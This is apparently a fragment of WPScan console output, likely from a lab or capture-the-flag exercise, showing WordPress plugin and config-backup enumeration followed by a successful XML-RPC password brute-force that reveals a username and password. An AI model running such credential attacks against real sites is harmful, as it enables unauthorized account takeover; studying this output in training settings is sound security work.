 [+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==================================================
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - tom / parturient
Trying tom / dis Time: 00:00:19 <=====================================================
[!] Valid Combinations Found:
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/